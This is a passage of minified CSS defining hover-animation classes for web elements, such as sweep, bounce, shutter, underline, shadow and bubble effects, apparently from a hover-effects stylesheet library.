transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:active,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:hover{color:#fff}.hvr-sweep-to-bottom:active:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:active,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:hover{color:#fff}.hvr-sweep-to-top:active:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:active,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:hover{color:#fff}.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:active,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:hover{color:#fff}.hvr-bounce-to-left:active:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:active,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:hover{color:#fff}.hvr-bounce-to-bottom:active:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:active,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:hover{color:#fff}.hvr-bounce-to-top:active:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:active,.hvr-radial-out:focus,.hvr-radial-out:hover{color:#fff}.hvr-radial-out:active:before,.hvr-radial-out:focus:before,.hvr-radial-out:hover:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:active,.hvr-radial-in:focus,.hvr-radial-in:hover{color:#fff}.hvr-radial-in:active:before,.hvr-radial-in:focus:before,.hvr-radial-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:active,.hvr-rectangle-in:focus,.hvr-rectangle-in:hover{color:#fff}.hvr-rectangle-in:active:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:active,.hvr-rectangle-out:focus,.hvr-rectangle-out:hover{color:#fff}.hvr-rectangle-out:active:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:hover:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:active,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:hover{color:#fff}.hvr-shutter-in-horizontal:active:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:active,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:hover{color:#fff}.hvr-shutter-out-horizontal:active:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:active,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:hover{color:#fff}.hvr-shutter-in-vertical:active:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{color:#fff}.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.hvr-border-fade:active,.hvr-border-fade:focus,.hvr-border-fade:hover{box-shadow:inset 0 0 0 4px #2098d1,0 0 1px transparent}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.hvr-hollow:active,.hvr-hollow:focus,.hvr-hollow:hover{background:0 0}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-trim:before{content:'';position:absolute;border:#fff solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:active:before,.hvr-trim:focus:before,.hvr-trim:hover:before{opacity:1}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-out:before{content:'';position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:active:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:hover:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:active:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:hover:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-outline-out:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-out:active:before,.hvr-outline-out:focus:before,.hvr-outline-out:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-outline-in:before{pointer-events:none;content:'';position:absolute;border:#e1e1e1 solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-in:active:before,.hvr-outline-in:focus:before,.hvr-outline-in:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:active,.hvr-round-corners:focus,.hvr-round-corners:hover{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:active:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:hover:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:active:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:hover:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:active:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:hover:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:active:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:hover:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:active:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:hover:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:active:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:hover:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#2098d1;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:active:before,.hvr-reveal:focus:before,.hvr-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:active:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#2098d1;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:active:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:active,.hvr-glow:focus,.hvr-glow:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:active,.hvr-shadow:focus,.hvr-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;transition-property:box-shadow,transform}.hvr-grow-shadow:active,.hvr-grow-shadow:focus,.hvr-grow-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:active,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}.hvr-box-shadow-inset:active,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform,opacity;transition-property:transform,opacity}.hvr-float-shadow:active,.hvr-float-shadow:focus,.hvr-float-shadow:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:active:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:hover:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-shadow-radial:after,.hvr-shadow-radial:before{pointer-events:none;position:absolute;content:'';left:0;width:100%;box-sizing:border-box;height:5px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)}.hvr-shadow-radial:active:after,.hvr-shadow-radial:active:before,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:hover:before{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);top:0;border-width:0 10px 10px;border-color:transparent transparent 